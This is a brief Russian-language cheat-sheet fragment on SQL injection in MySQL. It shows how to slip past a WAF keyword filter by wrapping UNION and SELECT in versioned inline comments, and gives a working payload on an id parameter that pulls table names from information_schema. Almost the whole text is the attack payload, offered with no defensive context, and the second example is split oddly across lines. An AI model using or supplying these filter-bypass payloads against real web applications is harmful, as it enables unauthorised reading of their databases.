 Встроенные комментарии
                       MySQL
Фильтр: /unionsselectig

Обход с помощью комментария: ?id=1/*!UnIoN*/SeLecT+1,2,3--

Пример:
?id=/*!UnIoN*/+/*!SeLecT*
   /+1,2,concat(/*!table_name*/)+FrOm/*!information_schema*/.tables
   /*!WhErE*/+/*!TaBlE_sChEMa*/+like+database()--
 
